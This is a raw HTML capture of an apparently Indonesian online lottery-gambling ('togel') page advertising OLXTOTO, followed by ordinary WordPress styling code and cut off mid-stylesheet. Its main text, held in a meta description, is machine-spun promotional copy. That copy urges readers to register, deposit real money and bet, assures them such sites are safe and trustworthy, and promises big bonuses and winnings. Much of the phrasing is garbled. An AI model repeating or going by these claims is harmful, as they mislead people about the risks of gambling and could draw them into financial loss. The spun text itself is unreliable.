

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kismantoro/
body_size: 20275
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/actquestionofthedaynow.com\/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kismantoro\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO - Gak Butuh Kebingungan, Berikut Bermain Situs Togel Online Kismantoro - Actquestionofthedaynow</title>
	<link rel="canonical" href="https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kismantoro/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Gak Butuh Kebingungan, Berikut Bermain Situs Togel Online Kismantoro - Actquestionofthedaynow" />
	<meta property="og:description" content="OLXTOTO &#8211; Tiap betaruh kini dapat rasakan semua spekulasi yang lebih dahsyat dan membahagiakan tentu dengan secara mengerjakan games dahsyat yang bisa saja unggulan dalam bergaji tinggi. Main judi togel online contohnya, yakni suatu spekulasi luar biasa yang trik mainnya lebih dahsyat hingga bisa beri serunya tertentu yang lebih nyaman serta aman. Betaruh dapat peroleh servis terpilih waktu bisa taruhan bersama sebuah web-site judi bisa dipercaya. &nbsp; Service main judi togel sekarang banyak diperoleh bersama website judi dapat dipercaya di intenet. Sebuah web judi dapat dipercaya sudah pasti dapat kasih ketenteraman taruhan secara tambah aman paling dipercaya dengan termudah. Dengan lewat layanan online terpercaya dan terbaik ini karena itu anda dapat temukan kelapangan dalam taruhan sehari-harinya. Langkah yang ringan buat dapat menjalankan games taruhan situs terpilih situs togel online akan beri service terpilih yang selalu kasih kepuasan tiap harinya. Metode gampang mulai perjudian togel saat ini dapat dirasa secara semakin aman bisa dipercaya yang lebih terkesan. Betaruh butuh rasakan serunya berlainan waktu bisa jalankan judi pasang angka secara fleksibel. Apa lagi metode mainnya yang berkesempatan menang ini pasti bisa kasih kehebohan dan kenyamanan dalam melakukan semua spekulasi yang semakin lebih hebat serta membahagiakan. Karenanya, yakini kalau anda dapat temukan opsi web judi sah yang dapat kasih keuntungan semakin besar dan amat mengesankan. Persiapkan Hal Berikut Ini, Pemula Dapat Main Di Situs Togel Online! Permainan togel online sebagai arena taruhan berpamor yang bisa dipercaya menjadi satu kehebohan dan keamanan taruhan paling efektif yang lebih nyaman serta aman. Siapa-siapa saja dapat lakukan serunya khusus yang lebih tangguh dengan semua kepuasan yang dapat diraskan sehari-hari. Tertarikkah anda coba keberuntungan besar sekali dengan mainkan togel online? anda dapat peroleh keuuntungan meluap dengan coba taruhan judi terka angka pastinya bersama web-site judi dapat dipercaya. Untuk dapat peroleh keringanan dan keamanan dalam menjalankan taruhan togel yang lebih simpel serta menarik ini, jadi semestinya pastikan opsi web-site judi sah yang bisa-bisa unggulan terpilih jadi anda dapat peroleh keringanan dan ketenteraman terbaik tiap harinya dalam mendapat servis sangat ringkas. Kedepankan buat dapat menunjuk serta masuk bersama situs togel online yang bisa dipercaya secara bagus, jadi anda dapat selekasnya taruhan. Sesudah itu, untuk dapat mengawali taruhan jadi persiapkan berbagai hal lebih dahulu antara lain ialah: &#8211; Alat main judi merupakan fitur wadah online, pastinya sederhana serta efektif dapat dibawa kemaa saja seperti halny Android, Mobile-phone, Ipad, Iphone, Tablet dan Windows. &#8211; Akses internet mesti mendukung tiap piranti yang dipunyai hingga adanya akses internet ini yang bisa menolong banyak betaruh untuk dapat peroleh service main judi togel lewat cara online. &#8211; Siapkan juga nomor rekening yang berperan selaku alat bayar serta alat pencairan dana atau penarikan uang. Karenanya punya rekening di type bank terpenting sesuai apa yang diberi oleh service website judi. &#8211; Modal main judi terka angka yaitu uang asli rupiah yang pastinya dapat dipersiapkan ditambah dahlu dan pastinya tidak terlalu besar. main judi togel lewat cara online dapat dilaksanakan bermodalkan kurang berapa saja hingga tak kan membuat lebih sulit betaruh. &#8211; Siapkan sejumlah data terlebih dulu yang hendak dibutuhkan buat proses registrasi anggota anyar ialah secara mudah persiapkan nomor contact yang benar-benar dapat dikontak setiap saat serta pemain dapat berasa lebih simpel untuk dapat peroleh serunya khusus terpenting simpel lakukan register yang bisa lebih cepat dan tidak tidak sukses. Yakinkan Tentukan Situs Togel Online Dapat dipercaya Pasti Bahagia Service Terkomplet Tiap-tiap betaruh yang sudah mempunyai penyiapan melaksanakan games taruhan togel online di internet karena itu dapat lekas mendaftar dianya sendiri lekas pada suatu website judi bisa dipercaya. teknik simpel dalam mengerjakan spekulasi yang lebih sengit dan dapat dipercaya dengan baik sekali maka terasa nyaman dan aman, maka dari itu pastinya masalah ini begitu beri serunya khusus apa lagi sewaktu betaruh dapat memutuskan website judi sah dapat dipercaya yang bisa dipercaya dengan baik sekali. Di saat pemain dapat memutuskan serta masuk bersama blog judi terpercaya dan terbaik karenanya akan temukan pelayanan yang paling komplet. Pemain selalu berasa senang dapat taruhan bersama situs togel online dengan service terkomplet yakni: &#8211; Akses situs akan tetap tersdia waktu apa saja mulai dengan pagi sampai malam, jadi sepanjang 24 jam non stop akan tetap dapat dijangkau dengan benar-benar gampang. &#8211; Layanan login situs dapat dijalankan dengan gampang dan lancar lewat beberapa basis yang disiapkan bandar maka dari itu bisa membuka situs setiap saat dan dimanapun. &#8211; Kemudahan bisnis deposit yaitu dengan nilai yang dapat dijangkau serta dapat dikerjakan dengan benar-benar ringan ialah lewat rekening Bank, E-Wallet dan melalui pulsa. &#8211; Pemain dapat temukan kelapangan negosiasi withdraw yakni penarikan dana yang dapat dikerjakan setiap waktu pada jumlah berapa saja. &#8211; Penawaran bonus meluap dapat diberi situs pada semuanya peserta seperti terdapatnya bonus new anggota, bonus deposit, cashback, bonus referal, bonus rollingan togel serta yang lain. &#8211; Link alternative ialah satu sarana yang bakal dikasihkan web judi serta bisa dipakai manfaat beri keringanan akses sehari-harinya hingga situs akan tetap dapat dicapai setiap waktu secara simpel. Cara Gampang Mendaftarkan Account Peserta Baru Situs Togel Online Tiap pemain pastilah memiliki hak peroleh keringanan taruhan untuk dapat selekasnya mendaftarkan selaku peserta baru. Pastinya, trik simpel mendaftarkan dengan cara yang ringkas serta tidak ada cost benar-benar, karena itu pemain langsung bisa memasuk situs Home seusai dapat membuka website judi, hingga dengan halaman itu pemain bisa click menu DAFTAR yang bakal langsung mengaitkan pemian dengan suatu formulir register. Tentu, betaruh butuh isi seluruh data secara lengkapnya dan absah. Data yang bisa diisi salah satunya merupakan nama Username, sandi, alamat e-mail, nomor contact, nomor rekening yang betul, nama rekening juga model bank. Semuanya data penting diisi secara betul serta komplet maka bisa diantarkan ke bandar. proses data ini pasti cuman tidak lama saja serta pemain langsung bisa peroleh account sah. Adanya Pemakai ID dibarengi sandi yang telah dicapai jadi bisa dipakai langsung untuk dapat login situs togel online dengan begitu gampang setiap waktu serta dimanapun. Teknik Gampang Negosiasi Deposit Situs Togel Online Tanpa Potongan Tiap-tiap pemain penting berikan modal lebih dahulu agar selekasnya mainkan judi togel tipe apa saja. Cukup hanya dengan modal rendah karenanya siapa-siapa saja dapat lekas pasang taruhan secara lebih ringkas dan bisa dihandalkan dengan baik sekali. Jadi tentulah pemain lebih simpel peroleh ketenteraman deposit yang lebih rendah serta dapat selekasnya taruhan dengan bet yang tidak besar. untuk selekasnya bayar deposit pemain cuman perlu buka web Home situs togel online serta perlu click menu DEPOSIT. Prosedur bakal beri suatu slip pembayaran yang penting diisi dengan memastikan nilai uang yang bisa ditransfer dengan amat ringan dan bisa pula putuskan model bayar yang disajikan salah satunya ialah pakai E-Wallet, rekening bank dan juga dapat pakai trik simpel lewat deposit pulsa. jadi melalui cara dapat selekasnya transfer uang dengan cara langsung ialah yang sangatlah ringan pada nomor maksud yang diberi faksi bandar maka dari itu saldo account akan lekas berisi secara automatic tentunya tidak ada potongan sama sekalipun. Pasti pemain dapat selekasnya pasang taruhan judi terka angka yang lebih gampang serta membahagiakan. Gelaran taruhan taruhan secara bertambah aman ini dapat selekasnya anda permainkan dengan taruhan uang asli rupiah yang juga pasti dapat kasih untung uang asli rupiah. Opsi Pasaran Terkomplet Dan Ternama Situs Togel Online Langkah main judi togel online dengan mengira angka secara benar, yakni sama atau rukun dengan keluaran angka pada type pasaran yang dituruti. Buat permainkan taruhan ini, pemain bebas turuti pasaran yang diingini serta di jaman ini bertambah banyak pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah paling dipercaya, karenanya sejumlah opsi pasaran togel yang dapat anda turuti antara lain yakni: &#8211; Hongkong &#8211; Cambodia &#8211; Sydney &#8211; Japan &#8211; China &#8211; Singapore &#8211; Jakarta &#8211; Buffalo &#8211; Thailand &#8211; Taiwan &#8211; Texas &#8211; New York Dalam mainkan taruhan togel online terpilih pemain bisa mengira angka sama dengan peraturan di sejumlah alternatif jenis taruhan yang disiapkan. Pastinya pemain bisa taruhan lewat cara mengira angka tepat yang cocok jadi angka keluaran togel ini merupakan terbagi dalam 4 biji angka ialah angka AS, KOP, KEPALA serta angka EKOR. Langkah Main Judi Terka Angka Model Taruhan Bervariasi Situs Togel Online Sah Main judi togel tentu mengharap raih kemenangan di dalamnya, dikarenakan kemenangan permainan toge ini tentu akan kasih keuntungan yang pasti begitu riil. Supaya bisa menang taruuhan togel ini karenanya pemain penting dapat miliki perkiraan tepat yang lebih tepat. buat dapat menduga angka togel secara cocok ini karenanya pastinya pemain dapat makin simpel dan fleksibel untuk lekas taruhan di beberapa type taruha yang disiapkan situs togel online secara komplet. Antara beberapa type taruhan togel yang dapat pemain permainkan yaitu: 1. TOGEL 2D Pemain perlu menerka dua angka saja yang memang semestinya berturutan serta sama dengan keluaran togel secara tepat. mengenai untuk angka togel ialah ABCD karenanya pemain dapat menerka AB, BC serta CD. Akan halnya perumpamaannya jikalau pemain menerka taruhan 32 dan selanjutnya result togel yang berlangsung yakni 3211 pastinya pemain bisa menang karena ke-2 angka yang berturutan itu tersebut di keluaran togel. 2. TOGEL 3D Metode main dari taruhan ini yakni dengan menduga tiga angka togel secara betul dan berturutan yaitu selaras ataukah sama dengan result togel, jadi untuk keluaran togel ABCD, pasti pemain bisa menang sewaktu dapat menerka taruhan ABC serta BCD. Akan halnya misalnya apabil pemain memasangkan taruhannya buat nomor 998, selanjutnya memandang pada result togel yang berlangsung merupakan 1998 karenanya pemain juga dapat menang. 3. TOGEL 4D Taruhan ini dapat beri keuntungan yang begitu besar sampai 3000 kali lipat waktu pemain sukses menerka seluruhnya angka secara benar dan sama posisinya sesuai sama result togel. bila keluaran togel ialah ABCD karena itu pemain pun butuh menduga ABCD. Untuk soal ini, mengenai misalnya bila pemain memasangkan taruhannya buat angka 7765 karena itu pemain juga dapat menang di saat result togel tunjukkan angka yang serupa yaitu 7765. 4. COLOK BEBAS Model taruhan dalam bermain permainan ini benar-benar simpel serta dapat juga kasih keuntungan dengan kesempatan menang semakin besar. buat trik main taruhan ini merupakan hanya cukup mengira satu angka saja secara betul dalam result togel, contohnya pemain menduga angka 8 serta pastilah menang saat keluaran togel yang berlangsung aadlah 9087. 5. COLOK JITU Jenis taruhan ini merupakan melalui cara cuman perlu mengira satu bilangan saja tetapi pemain perlu terangkan juga model atau status dari angka itu. Mengenai misalkan apabila pemain menduga atau menempatkan taruhan untuk angka 7 sebagai EKOR, kemudian bila keluaran togel merupakan 2337 karenanya pemain lantas dapat menang karena menerka dengan cara tepat jika angka 7 memanglah ada di status EKOR. 6. COLOK NAGA Trik main taruhan ini ialah melalui cara mengira tiga angka secara betul ada pada dalam keluaran angka togel dan tak usah sesuai sama barisan karena itu pemain bebas tetapkan angka zaman saja. contohnya kalau pemain menempatkan taruhannya buat angka 8, 9 dan 1, setelah itu result togel yang berlangsung ialah 9318 karenanya pemain juga dapat raih kemenangan dengan mendapatkan pembayaran yang pas. 7. KEMBANG KEMPIS Langkah main taruhan ini yaitu dengan tentukan 2D dulu adalah dua angka depan, dua angka tengah atau dua angka belakang yang lalu bisa dipastikan selaku taruhan kembang, kempis serta kembar. Adapun ketetapannya yakni: &#8211; KEMBANG= seandainya bilangan pertama lebih kecil dari bilangan ke-2 umpamanya mengira taruhan 2D tengah selaku kembang, serta keluaran angka merupakan 4590 karena itu taruhannya pas karena bilangan tengah yakni 59 yang mana 5 lebih kecil dari 9. &#8211; KEMPIS= bila bilangan pertama ialah makin besar dari bilangan ke-2 . Tentang hal contoh-contohnya apabila pemain menerka 2D belakang dan keluaran togel yakni 4330 pasti pemain akan menang lantaran bilangan belakang ialah 30 yang mana 3 semakin besar dari 0. &#8211; KEMBAR= bila bilangan pertama ialah sama besar dengan ke-2 . 8. TENGAH TEPI Adalah dengan mengira 2D terlebih dulu selanjutnya pemain dapat memastikannya sebagai taruhan tengah atau pinggir, yakni dengan keputusannya ialah: &#8211; TENGAH= jika dua angka terhitung di 25 sampai 74. Adapun misalnya kalau pemain mengira 2D depan buat result togel yang terjadi ialah 3348, karenanya pemain juga bisa menang karena angka depan ini yakni 33 yang mana tergolong di sisi tengah. &#8211; TEPI= yaitu bila tebakan ke-2 angka ada antara 00-24 dan atau dari 75-99. Tentang hal perumpamaannya bila pemain menempatkan taruhan 2D belakang untuk result..." />
	<meta property="og:url" content="https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kismantoro/" />
	<meta property="og:site_name" content="Actquestionofthedaynow" />
	<meta property="article:published_time" content="2023-01-01T18:46:06+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kismantoro/#article","isPartOf":{"@id":"https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kismantoro/"},"author":{"name":"admin","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555"},"headline":"OLXTOTO &#8211; Gak Butuh Kebingungan, Berikut Bermain Situs Togel Online Kismantoro","datePublished":"2023-01-01T18:46:06+00:00","mainEntityOfPage":{"@id":"https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kismantoro/"},"wordCount":1994,"commentCount":0,"publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"keywords":["judi togel","olxtoto"],"articleSection":["Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kismantoro/","url":"https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kismantoro/","name":"OLXTOTO - Gak Butuh Kebingungan, Berikut Bermain Situs Togel Online Kismantoro - Actquestionofthedaynow","isPartOf":{"@id":"https://actquestionofthedaynow.com/#website"},"datePublished":"2023-01-01T18:46:06+00:00","breadcrumb":{"@id":"https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kismantoro/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kismantoro/"]}]},{"@type":"BreadcrumbList","@id":"https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kismantoro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://actquestionofthedaynow.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO &#8211; Gak Butuh Kebingungan, Berikut Bermain Situs Togel Online Kismantoro"}]},{"@type":"WebSite","@id":"https://actquestionofthedaynow.com/#website","url":"https://actquestionofthedaynow.com/","name":"Actquestionofthedaynow","description":"Situs Bandar Judi Togel Online Tepercaya","publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://actquestionofthedaynow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://actquestionofthedaynow.com/#organization","name":"Actquestionofthedaynow","url":"https://actquestionofthedaynow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/logo/image/","url":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"Actquestionofthedaynow"},"image":{"@id":"https://actquestionofthedaynow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://actquestionofthedaynow.com"],"url":"https://actquestionofthedaynow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Actquestionofthedaynow &raquo; Feed" href="https://actquestionofthedaynow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kismantoro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kismantoro%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 